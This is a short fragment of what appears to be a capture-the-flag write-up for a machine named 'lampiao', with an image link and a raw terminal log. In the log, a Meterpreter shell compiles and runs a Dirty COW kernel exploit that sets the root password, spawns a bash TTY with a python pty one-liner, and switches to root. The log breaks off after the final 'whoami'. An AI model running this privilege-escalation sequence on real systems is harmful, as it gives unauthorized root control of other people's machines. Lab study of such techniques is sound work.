 meterpreter > shell
Process 4432 created.
Channel 5 created.
cd /tmp
ls
exp
lasc.c
lasc.cpp
lasc.sh
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exp lasc.cpp -lutil
./exp
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/tmp$ whoami
whoami
www-data
www-data@lampiao:/tmp$ su root
su root
Password: dirtyCowFun

root@lampiao:/tmp# whoami
whoami